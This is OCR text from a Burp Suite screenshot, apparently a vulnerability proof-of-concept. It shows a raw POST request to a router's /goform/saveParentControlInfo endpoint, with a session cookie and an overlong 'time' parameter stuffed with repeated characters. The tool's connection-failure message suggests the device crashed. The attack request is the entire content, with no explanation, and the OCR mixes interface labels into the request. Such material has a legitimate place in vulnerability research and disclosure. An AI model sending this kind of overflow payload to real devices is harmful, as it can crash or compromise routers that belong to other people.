 Not secure | 192.168.0.1/main.html
Burp Suite Community Edition
Error
Failed to connect to 192.168.0.1:80
选择语言
Dashboard Target Proxy Intruder Repeater Sequencer
11 × 12 × 13 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /goform/saveParentControlInfo HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 137
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/main.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
12 Cookie: password=25d55ad283aa400af464c76d713c07adwfrcvb
13 Connection: close
14
15 time=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaa%2daaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaa